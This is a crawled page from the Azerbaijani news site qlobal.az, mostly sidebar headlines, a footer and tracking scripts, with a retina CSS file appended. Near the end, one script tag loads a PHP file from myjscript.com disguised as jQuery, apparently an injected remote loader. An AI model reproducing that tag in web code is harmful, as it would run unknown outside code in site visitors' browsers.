									<a href="https://www.qlobal.az/az/zerife-eliyevanin-adini-dasiyan-liseyin-muellimlerinin-biabirci-gruntuleri-sinelerine-pul-basdilar-video/">Zərifə Əliyevanın adını daşıyan Liseyin müəllimlərinin biabırçı görüntüləri - Sinələrinə pul basdılar - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-euronewsa-musahibe-verdi/">Prezident "Euronews"a müsahibə verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">21 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vehdet-partiyasinin-qurucusunun-qardasi-deleduzluqda-ittiham-olunur/">Vəhdət Partiyasının qurucusunun qardaşı dələduzluqda ittiham olunur</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													20 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/letife-ezimova-mektebde-pul-yidirir-sesyazisi/">Lətifə Əzimova məktəbdə pul yığdırır? - səsyazısı...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/auto-city-057-salonu-sekini-zebt-edib-sakinler-sikayetcidir-video/">“Auto City 057” salonu səkini zəbt edib-Sakinlər şikayətçidir-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/20-yanvar-sehidlerinin-xatiresi-bir-deqiqelik-sukutla-yad-olundu/">20 Yanvar şəhidlərinin xatirəsi bir dəqiqəlik sükutla yad olundu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-sehidler-xiyabanini-ziyaretine-dair-videocarx-paylasdi/">İlham Əliyev Şəhidlər xiyabanını ziyarətinə dair videoçarx paylaşdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">20 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/20-yanvar-faciesinden-36-il-tur/"><b> 20 Yanvar faciəsindən 36 il ötür</b></a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													19 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="43322f2c21222f6d223903042e222a2f6d002c2e">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2
body_size: -156
content:


@media screen and (-webkit-min-device-pixel-ratio: 2), screen and (-moz-max-device-pixel-ratio: 2) {
	
	.header .menu-search input[type=submit] {
		background-image: url(../images/icon-search@2x.png);
	}
	
	.breaking-news .breaking-icon {
		background-image: url(../images/icon-breaking@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-loupe {
		background-image: url(../images/icon-article-loupe@2x.png);
	}
	
	span.image-hover span.drop-icons .icon-block.icon-link {
		background-image: url(../images/icon-article-link@2x.png);
	}
	
	.article-array li {
		background: url(../images/icon-article-array@2x.jpg) no-repeat 0px 7px;
	}
	
}

